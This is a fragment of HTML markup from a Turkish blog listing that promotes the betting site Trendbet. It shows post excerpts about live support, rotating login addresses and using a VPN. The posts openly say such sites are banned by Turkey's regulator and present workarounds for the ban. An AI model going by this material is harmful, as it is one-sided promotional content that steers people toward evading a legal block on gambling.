			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/" rel="category tag">Trendbet Nasıl Bir Site</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet-guvenilir-mi/" rel="tag">trendbet guvenilir mi?</a>, <a href="https://www.trendbetgir.online/tag/trendbet-spor-ve-casino/" rel="tag">trendbet spor ve casino</a>, <a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" rel="tag">Trendbet yeni adresi</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://www.trendbetgir.online/trendbet-spor-ve-casino/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-3323" class="post-3323 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-nasil-bir-site tag-trendbet-canli-yardim-merkezi-nedir tag-trendbet-giris tag-trendbet-yeni-adresi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.trendbetgir.online/trendbet-canli-yardim-merkezi-nedir/" rel="bookmark">Trendbet Canlı Yardım Merkezi Nedir</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-03-19T12:22:09+03:00" itemprop="dateModified">19 Mart 2024</time><time class="entry-date published" datetime="2024-01-17T19:00:00+03:00" itemprop="datePublished">17 Ocak 2024</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/admin/" title="trendbetgir_eiin20 tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">trendbetgir_eiin20</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://www.trendbetgir.online/trendbet-canli-yardim-merkezi-nedir/">
							<img width="1920" height="1080" src="https://www.trendbetgir.online/wp-content/uploads/2024/01/trendbet-canli-yardim-merkezi-nedir.jpg" class="attachment-full size-full wp-post-image" alt="Bahis sağlayıcıları bunu sağlamak için çok çalışıyor ve en büyük sorunların bile kolayca çözülmesini sağlıyor" itemprop="image" decoding="async" loading="lazy" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Trendbet canlı yardım merkezi nedir Trendbet ayrıca canlı yardım seçeneklerinden oluşan bir sistem de sunmaktadır. Bahis sağlayıcıları bunu sağlamak için çok çalışıyor ve en büyük sorunların bile kolayca çözülmesini sağlıyor. Trendbet Canlı Destek bölümüne bağlı olarak çeşitli işlemler gerçekleştirebilir ve buna göre puan kazanabilirsiniz. Canlı destek bölümü farklı seviyeleri içeren sürekli bonus ve promosyon seçeneklerinden &#8230; <a title="Trendbet Canlı Yardım Merkezi Nedir" class="read-more" href="https://www.trendbetgir.online/trendbet-canli-yardim-merkezi-nedir/" aria-label="More on Trendbet Canlı Yardım Merkezi Nedir">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/" rel="category tag">Trendbet Nasıl Bir Site</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet-canli-yardim-merkezi-nedir/" rel="tag">trendbet canlı yardım merkezi nedir</a>, <a href="https://www.trendbetgir.online/tag/trendbet-giris/" rel="tag">trendbet giriş</a>, <a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" rel="tag">Trendbet yeni adresi</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://www.trendbetgir.online/trendbet-canli-yardim-merkezi-nedir/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-3144" class="post-3144 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-nasil-bir-site tag-trendbet-bahis-gereksinimleri tag-trendbet-sunucu-giris-adresi tag-trendbet-yeni-adresi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.trendbetgir.online/trendbet-sunucu-giris-adresi/" rel="bookmark">Trendbet Sunucu Giriş Adresi</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-08-21T11:19:16+03:00" itemprop="dateModified">21 Ağustos 2023</time><time class="entry-date published" datetime="2023-08-19T19:00:00+03:00" itemprop="datePublished">19 Ağustos 2023</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/admin/" title="trendbetgir_eiin20 tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">trendbetgir_eiin20</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://www.trendbetgir.online/trendbet-sunucu-giris-adresi/">
							<img width="1920" height="1080" src="https://www.trendbetgir.online/wp-content/uploads/2023/08/trendbet-sunucu-giris-adresi.jpg" class="attachment-full size-full wp-post-image" alt="Pek çok bahis sitesi, ülkemizde bahis oynamanın veya bahis oynamanın yasa dışı olması nedeniyle BTK tarafından yasaklanmıştır" itemprop="image" decoding="async" loading="lazy" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Trendbet sunucu giriş adresi Trendbet giriş yapamayan kullanıcılar mevcut adresleri ile siteye giriş yapabilirler. Pek çok bahis sitesi, ülkemizde bahis oynamanın veya bahis oynamanın yasa dışı olması nedeniyle BTK tarafından yasaklanmıştır. Sonuç olarak, kullanıcılar sitenize giriş yapamayabilir. Bunu önlemek için site yöneticileri site giriş adreslerini düzenli olarak değiştirmekte ve güncellemektedir. Kullanıcılarınız yeni, güncellenmiş site adresine &#8230; <a title="Trendbet Sunucu Giriş Adresi" class="read-more" href="https://www.trendbetgir.online/trendbet-sunucu-giris-adresi/" aria-label="More on Trendbet Sunucu Giriş Adresi">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/" rel="category tag">Trendbet Nasıl Bir Site</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet-bahis-gereksinimleri/" rel="tag">trendbet bahis gereksinimleri</a>, <a href="https://www.trendbetgir.online/tag/trendbet-sunucu-giris-adresi/" rel="tag">trendbet sunucu giriş adresi</a>, <a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" rel="tag">Trendbet yeni adresi</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://www.trendbetgir.online/trendbet-sunucu-giris-adresi/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-2515" class="post-2515 post type-post status-publish format-standard hentry category-trendbet tag-trendbet-sitesi-hakkinda tag-trendbet-yeni-adresi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.trendbetgir.online/trendbet-guncel-giris-adresi-avantajlari/" rel="bookmark">Trendbet Güncel Giriş Adresi Avantajları</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-05-14T19:00:00+03:00" itemprop="datePublished">14 Mayıs 2022</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/admin/" title="trendbetgir_eiin20 tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">trendbetgir_eiin20</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Trendbet güncel giriş adresi avantajları Bahis şirketleri güncel hale geldiğinde çoğu imkân sağlamaktadır. Bu imkânlar bilhassa yeni üye olacak bahis severler için önemli bir yere sahiptir. Daha çok bonus ve promosyonlar üzerinden sağlanmaktadır. Devamlı güncel olan bonus çeşitleri vasıtası ile bahis severler üyelik üzerinden daha fazla oyun oynamaktadır. Bunun dışında kuşkusuz oyun seçenekleri de önemli &#8230; <a title="Trendbet Güncel Giriş Adresi Avantajları" class="read-more" href="https://www.trendbetgir.online/trendbet-guncel-giris-adresi-avantajlari/" aria-label="More on Trendbet Güncel Giriş Adresi Avantajları">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet/" rel="category tag">Trendbet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet-sitesi-hakkinda/" rel="tag">Trendbet Sitesi Hakkında</a>, <a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" rel="tag">Trendbet yeni adresi</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://www.trendbetgir.online/trendbet-guncel-giris-adresi-avantajlari/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-1779" class="post-1779 post type-post status-publish format-standard hentry category-trendbet-nasil-bir-site tag-trendbet-bonus tag-trendbet-guncel-adresi tag-trendbet-para-yatirma tag-trendbet-yeni-adresi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.trendbetgir.online/trendbet-canli-destek-konulari/" rel="bookmark">Trendbet Canlı Destek Konuları</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-08-19T10:13:02+03:00" itemprop="dateModified">19 Ağustos 2021</time><time class="entry-date published" datetime="2021-08-18T19:00:09+03:00" itemprop="datePublished">18 Ağustos 2021</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/editor/" title="Trendbet tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">Trendbet</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Trendbet Canlı Destek Konuları Trendbet Canlı Destek Konuları canlı destek her üye belirleme edilen şahsa, kesintisiz hizmet vermek hedefiyle hazırlanmış bir tesirleşim alternatifi manasına gelmektedir. Sitenin kullandığı farklı tesirleşim kategorilerinden bir adetidir. Özelliği nedir? Özelliği müşteri hizmetleri temsilcisi ile görüşme için müracaat yapan bir üyenin, birebir karşılıklı olarak görüşmesidir. Görüşme zihniyetinde yazmak suretiyle sohbet özelliği &#8230; <a title="Trendbet Canlı Destek Konuları" class="read-more" href="https://www.trendbetgir.online/trendbet-canli-destek-konulari/" aria-label="More on Trendbet Canlı Destek Konuları">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/" rel="category tag">Trendbet Nasıl Bir Site</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet-bonus/" rel="tag">trendbet bonus</a>, <a href="https://www.trendbetgir.online/tag/trendbet-guncel-adresi/" rel="tag">Trendbet güncel adresi</a>, <a href="https://www.trendbetgir.online/tag/trendbet-para-yatirma/" rel="tag">Trendbet para yatırma</a>, <a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" rel="tag">Trendbet yeni adresi</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://www.trendbetgir.online/trendbet-canli-destek-konulari/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-1752" class="post-1752 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-giris tag-trendbet-bonus tag-trendbet-guncel-adresi tag-trendbet-para-yatirma tag-trendbet-yeni-adresi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.trendbetgir.online/trendbet-giris-icin-vpn-uygulamasi/" rel="bookmark">Trendbet giriş için VPN uygulaması</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-08-11T19:00:56+03:00" itemprop="datePublished">11 Ağustos 2021</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/editor/" title="Trendbet tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">Trendbet</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://www.trendbetgir.online/trendbet-giris-icin-vpn-uygulamasi/">
							<img width="1366" height="768" src="https://www.trendbetgir.online/wp-content/uploads/2021/08/Trendbet-giris-icin-VPN-uygulamasi.jpg" class="attachment-full size-full wp-post-image" alt="Trendbet" itemprop="image" decoding="async" loading="lazy" srcset="https://www.trendbetgir.online/wp-content/uploads/2021/08/Trendbet-giris-icin-VPN-uygulamasi.jpg 1366w, https://www.trendbetgir.online/wp-content/uploads/2021/08/Trendbet-giris-icin-VPN-uygulamasi-300x169.jpg 300w, https://www.trendbetgir.online/wp-content/uploads/2021/08/Trendbet-giris-icin-VPN-uygulamasi-1024x576.jpg 1024w, https://www.trendbetgir.online/wp-content/uploads/2021/08/Trendbet-giris-icin-VPN-uygulamasi-768x432.jpg 768w, https://www.trendbetgir.online/wp-content/uploads/2021/08/Trendbet-giris-icin-VPN-uygulamasi-678x381.jpg 678w" sizes="(max-width: 1366px) 100vw, 1366px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Trendbet giriş için VPN uygulaması Trendbet giriş için VPN uygulaması Giriş yapamıyorum gibi bir olumsuzluk gündeme getirmenize gerek yoktur. Çok farklı alternatifleri tercih edip, siteyi açabilir ve kullanmaya devam edebilirsiniz. Trendbet giriş için VPN uygulamasını tercih edebilirsiniz. İnternet sağlayıcıları, ayarlar, uzantılar derhal, VPN uygulaması yer alabilmektedir. Etkin kıl kutusunu işaretleyebilirsiniz. Bir buton görebilirsiniz, pasif durumda &#8230; <a title="Trendbet giriş için VPN uygulaması" class="read-more" href="https://www.trendbetgir.online/trendbet-giris-icin-vpn-uygulamasi/" aria-label="More on Trendbet giriş için VPN uygulaması">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-giris/" rel="category tag">Trendbet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet-bonus/" rel="tag">trendbet bonus</a>, <a href="https://www.trendbetgir.online/tag/trendbet-guncel-adresi/" rel="tag">Trendbet güncel adresi</a>, <a href="https://www.trendbetgir.online/tag/trendbet-para-yatirma/" rel="tag">Trendbet para yatırma</a>, <a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" rel="tag">Trendbet yeni adresi</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://www.trendbetgir.online/trendbet-giris-icin-vpn-uygulamasi/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-1638" class="post-1638 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-giris tag-trendbet tag-trendbet-giris-adresi tag-trendbet-guncel-adresi tag-trendbet-yeni-adresi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.trendbetgir.online/trendbet-guncel-adres/" rel="bookmark">Trendbet güncel adres</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-07-10T19:00:34+03:00" itemprop="datePublished">10 Temmuz 2021</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/editor/" title="Trendbet tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">Trendbet</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://www.trendbetgir.online/trendbet-guncel-adres/">
